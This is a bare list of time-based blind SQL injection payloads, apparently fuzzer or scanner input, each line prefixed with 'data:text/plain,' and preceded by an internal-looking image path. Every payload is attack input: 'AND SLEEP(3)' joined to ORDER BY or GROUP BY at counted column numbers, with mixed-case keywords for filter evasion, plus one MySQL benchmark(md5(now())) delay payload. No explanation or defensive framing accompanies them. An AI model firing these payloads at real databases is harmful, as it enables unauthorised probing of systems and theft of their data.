
data:text/plain,
AND SLEEP(3) oRDeR BY 638 #
data:text/plain,
AND SLEEP(3) oRDeR BY 639 #
data:text/plain,
AND SLEEP(3) oRDeR BY 640 #
data:text/plain,
AND SLEEP(3) oRDeR BY 641 #
data:text/plain,
AND SLEEP(3) oRDeR BY 642 #
data:text/plain,
&&benchmark(2999999,md5(now()))&&1a=0A=0
data:text/plain,
AND SLEEP(3) oRDeR BY 633 #
data:text/plain,
AND SLEEP(3) oRDeR BY 634 #
data:text/plain,
AND SLEEP(3) oRDeR BY 635 #
data:text/plain,
AND SLEEP(3) oRDeR BY 637 #
data:text/plain,
AND SLEEP(3) GrOup BY 1 #
data:text/plain,
AND SLEEP(3) GrOup BY 6 #
data:text/plain,
AND SLEEP(3) GrOup BY 8 #
data:text/plain,
AND SLEEP(3) GrOup BY 9 #
data:text/plain,
AND SLEEP(3) GrOup BY 10 #
data:text/plain,
AND SLEEP(3) GrOup BY 11 #